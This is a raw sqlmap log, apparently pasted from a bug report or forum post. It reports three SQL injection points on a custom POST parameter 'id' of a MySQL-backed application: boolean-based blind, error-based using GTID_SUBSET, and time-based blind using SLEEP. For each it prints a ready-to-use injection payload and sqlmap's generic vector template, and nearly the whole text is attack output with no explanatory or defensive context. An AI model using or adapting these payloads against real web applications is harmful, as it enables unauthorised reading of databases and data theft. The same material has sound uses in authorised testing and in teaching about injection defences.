 [13:29:40] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 878 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=1' AND 6322=(SELECT (CASE WHEN (6322=6322) THEN 6322 ELSE (SELECT 5223 UNION SELECT 1880) END))-- -
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162707171,(SELECT (ELT(7502=7502,1))),0x71716b6a71),7502)-- bnMp
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: id=1' OR (SELECT 2053 FROM (SELECT(SLEEP(5)))tPSY)-- nWLX
    Vector: OR (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---